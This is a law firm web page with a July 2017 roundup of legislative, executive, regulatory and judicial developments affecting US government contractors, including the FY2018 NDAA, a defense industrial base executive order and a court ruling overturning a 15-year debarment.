

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2017/07/congressional-executive-and-legal-developments-for
body_size: 11814
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Congressional, Executive, and Legal Developments for Government Contractors to Consider – July 2017 | Insights | Venable LLP</title>
<meta name="title" content="Congressional, Executive, and Legal Developments for Government Contractors to Consider – July 2017 | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2017/07/congressional-executive-and-legal-developments-for" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Congressional, Executive, and Legal Developments for Government Contractors to Consider – July 2017 | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Congressional, Executive, and Legal Developments for Government Contractors to Consider – July 2017 | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2017/07/congressional-executive-and-legal-developments-for" />

<meta class="swiftype" name="title" data-type="string" content="Congressional, Executive, and Legal Developments for Government Contractors to Consider – July 2017 | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2017/07/congressional-executive-and-legal-developments-for" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="United States House of Representatives|Legal Developments for Government|Government contractor|Legislative Developments|United States Congress|United States Department of Defense|United States Senate|Senate|House|United States Department|United States Department of Homeland Security|Department|Michigan Republican|Republican Party (United States)|New Hampshire|New Hampshire Democrat|Democratic Party (United States)|Maine|Department of Veteran Affairs.&quot; H.R|United States Department of Veterans Affairs|United States Code|National Defense Authorization Act|Federal Data Center Consolidation Initiative|Manufacturing|Defense Industrial Base and Supply Chain Resiliency|Supply chain|The Order (white supremacist group)|White House|Pentagon|United States Department of Commerce|United States Department of Energy|National Security Council|United States National Security Council|Regulation|Civilian Agency Acquisition Council|Central Intelligence Agency|United Nations|Federal Acquisition Regulation|Whistleblower Protection|Employment|National Aeronautics and Space Administration|NASA|NASA FAR Supplement|Government|federal district|Defense Logistics Agency|DLA|International Exports Inc|United States District Court for the District of Columbia">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2017/07/congressional-executive-and-legal-developments-for#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Congressional, Executive, ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fcongressional-executive-and-legal-developments-for" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fcongressional-executive-and-legal-developments-for" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fcongressional-executive-and-legal-developments-for" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Congressional, Executive, and Legal Developments for Government Contractors to Consider – July 2017 | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2017/07/congressional-executive-and-legal-developments-for" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Congressional Executive and Legal Developments for.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2017%2f07%2fcongressional-executive-and-legal-developments-for%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
July 31, 2017                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/p/douglas-c-proxmire">Douglas C. Proxmire</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/l/dismas-locaria">Dismas Locaria</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Congressional, Executive, and Legal Developments for Government Contractors to Consider – July 2017</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>5</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fcongressional-executive-and-legal-developments-for" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fcongressional-executive-and-legal-developments-for" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Fcongressional-executive-and-legal-developments-for" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Congressional, Executive, and Legal Developments for Government Contractors to Consider – July 2017 | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2017/07/congressional-executive-and-legal-developments-for" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>The month of July saw a number of legal developments that may affect government contractors, ranging from a new executive order to legislative updates, and a few noteworthy decisions. This article provides a brief review of those developments.</p>
<p><span style="COLOR: #000000"><strong>Legislative Developments</strong></span></p>
<ul>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">H.R. 2810 passed in the House on July 14, 2017. The Bill, introduced on June 7, 2017 as the National Defense Authorization Act for Fiscal Year 2018, authorizes appropriations for military activities of the Department of Defense and for military construction for fiscal year 2018. The National Defense Authorization Act for fiscal year 2018 authorizes $613.8 billion in base funding, which includes a $28.5 billion spending increase above President Trump's essential readiness recovery budget. The Bill has been passed to the Senate for consideration and is currently awaiting a decision on a July 25, 2017 motion to proceed to consideration.</li>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">On July 20, 2017, the House passed H. R. 2825, the U.S. Department of Homeland Security Authorization Act of 2017. The Bill was introduced on June 16, 2017 to amend the Homeland Security Act of 2002 to make certain changes to the laws administered by the Secretary of Homeland Security. According to the U.S. Department of Homeland Security (DHS), the Bill purports to: "(1) authorize Congress's Article I authority to write laws and give direction to the Department; (2) create efficiencies by eliminating, consolidating and streamlining programs and offices; (3) protect taxpayer dollars and hold DHS more accountable; (4) support America's front-line defenders and first responders; [and] (5) improve America's safety and security." The Bill was passed to the Senate for consideration on July 20, 2017.</li>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">House Representatives Jack Bergman (Oversight and Investigations Chairman and Michigan Republican), Annie Kuster (Ranking Member and New Hampshire Democrat), and Bruce Poliquin (Maine Republican) introduced bipartisan legislation to "improve the hiring, training, and efficiency of acquisition of personnel and organizations of the Department of Veteran Affairs." H.R. 3053 was introduced on July 10, 2017. On July 19, it was ordered to be reported by voice vote.</li>
<li style="MARGIN-BOTTOM: 0pt; MARGIN-TOP: 10pt">On July 12, 2017, the House introduced H.R. 3243. This bill amends title 40 of the United States Code to "eliminate the sunset of certain provisions relating to the information technology[,]" and amends the National Defense Authorization Act for fiscal year 2015 to "extend the sunset relating to the Federal Data Center Consolidation Initiative."</li></ul>
<p style="MARGIN-TOP: 0pt"><span style="COLOR: #000000"><strong>Executive Branch Activity</strong></span></p>
<ul>
<li style="MARGIN-BOTTOM: 0pt; MARGIN-TOP: 10pt">On July 21, 2017, the President issued an&nbsp;<a href="https://www.whitehouse.gov/the-press-office/2017/07/21/presidential-executive-order-assessing-and-strengthening-manufacturing" target="_blank">Executive Order</a> titled "Assessing and Strengthening the Manufacturing and Defense Industrial Base and Supply Chain Resiliency of the United States." The Order launched "the first whole of government assessment of the defense industrial base," with the stated intent of ensuring international security and prosperity and closing the increasing capability gaps that the defense industrial base faces according to the Peter Navarrao, White House trade policy director. The Pentagon, along with the Departments of Labor, Commerce, Energy, and Homeland Security, and the National Security Council will conduct the review, which will be completed 270 days after the date of the Order.</li></ul>
<p style="MARGIN-TOP: 0pt"><span style="COLOR: #000000"><strong>Regulations</strong></span></p>
<ul>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">The Chair of the Civilian Agency Acquisition Council (CAAC) issued a&nbsp;<a href="https://www.acquisition.gov/sites/default/files/page_file_uploads/CAAC Letter 2017-02.pdf" target="_blank">letter</a> on July 5, 2017 implementing 41 U.S.C. 4712, clarifying the use of certain whistleblower protection clauses and making permanent the 4-year whistleblower protection pilot program. The letter directs agencies "to continue to use the pilot program coverage until the FAR is revised under FAR case 2017-005, Whistleblower Protection for Contractor Employees[,]" which revises the FAR and makes the 4-year pilot program a permanent regulatory requirement.</li>
<li style="MARGIN-BOTTOM: 0pt; MARGIN-TOP: 10pt">The National Aeronautics and Space Administration (NASA) issued a final rule on July 25, 2017 amending the NASA FAR Supplement (NFS) "to add policy on the use of additional contract periods of performance or 'award terms' as a contract incentive." The Rule "provides a non-monetary incentive for contractors whose performance is excellent . . . to be used where a longer term relationship between the Government and a contractor would provide benefits to both parties." Ample benefits result from award term incentives, including increased award desirability, motivating high performance levels, and reduced administrative costs. The rule will be effective on August 24, 2017; we will monitor whether other federal agencies adopt similar regulations.</li></ul>
<p style="MARGIN-TOP: 0pt"><span style="COLOR: #000000"><strong>Notable Decisions</strong></span></p>
<ul>
<li style="MARGIN-BOTTOM: 10pt; MARGIN-TOP: 10pt">Earlier this month, a federal district court judge tossed out the 15-year debarment of a contractor by the Defense Logistics Agency (DLA). In&nbsp;<a href="https://www.hklaw.com/files/Uploads/Documents/GovCon Blog/InternationalExportsIncvMattis.pdf" target="_blank"><em>International Exports Inc. et al. v. Mattis et al.</em></a> (Case No. 1:14-cv-02064), Judge Walton of the U.S. District Court for the District of Columbia found that DLA had insufficient evidence to support the lengthy debarment, which had been purportedly based on a "aggravating circumstance," and was therefore unreasonable. Per the Federal Acquisition Regulation (FAR), a debarment "should not exceed 3 years," FAR 9.406-4(a)(1); however, a lengthier debarment could have been warranted had DLA made and documented specific findings of fact relating to the "aggravating circumstances." DLA did not, and Judge Walton found that "[t]he debarring official's failure to make specific findings of fact as required by FAR 9.406-3(d)(2)(i) on the issue of 'aggravating circumstances' warrants a remand of this case to the Agency for further proceedings." Many in the government contracting community view this decision as a welcome judicial reprieve, confirming the need for formal findings of fact as a condition for prolonged debarments.</li>
<li style="MARGIN-TOP: 10pt">On Thursday, July 13, 2017, the U.S. Department of Justice sentenced a former contractor employee to just over one year in federal prison and levied $50,000 in fines for engaging in wire fraud while working as a contractor for the National Nuclear Security Administration (NNSA) under the U.S. Department of Energy. In December 2016, the employee pleaded guilty to multiple counts of wire fraud, admitting that he had submitted purchase orders for over 125 pieces of unnecessary equipment without the knowledge of his employer or NNSA, and then sold the items on eBay. The cost to his employer and ultimately NNSA was $50,480, which the employee must reimburse.</li></ul>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/government-contracts-and-grants">Government Contracts and Grants</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Congressional, Executive, and Legal Developments for Government Contractors to Consider</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2019/02/congressional-executive-and-legal-develop" data-content="Congressional, Executive, and Legal Developments for Government Contractors to Consider">Congressional, Executive, and Legal Developments for Government Contractors to Consider</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 2019</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Congressional, Executive, and Legal Developments for Government Contractors to Consider | August 2018</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2018/09/congressional-executive-and-legal-developments" data-content="Congressional, Executive, and Legal Developments for Government Contractors to Consider | August 2018">Congressional, Executive, and Legal Developments for Government Contractors to Consider | August 2018</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 2018</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>8min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Congressional, Executive, and Legal Developments for Government Contractors to Consider | April 2018</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2018/04/congressional-executive-and-legal-developments-for" data-content="Congressional, Executive, and Legal Developments for Government Contractors to Consider | April 2018">Congressional, Executive, and Legal Developments for Government Contractors to Consider | April 2018</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 2018</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>8min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable will be at Pub K’s Government Contracts Annual Review!</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/venable-will-be-at-pub-ks-government-contracts" data-content="Venable will be at Pub K’s Government Contracts Annual Review!">Venable will be at Pub K’s Government Contracts Annual Review!</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 10 - 11, 2026</span>

                                            <span class="related-content__location">Washington, DC</span>

                                            <span class="related-content__location">
                                                 - PubKLaw
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://site.pheedloop.com/event/pubkar26/register#category" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
